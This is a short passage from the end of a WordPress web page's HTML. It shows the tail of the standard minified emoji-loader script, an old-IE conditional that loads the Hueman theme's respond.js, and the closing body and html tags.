t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
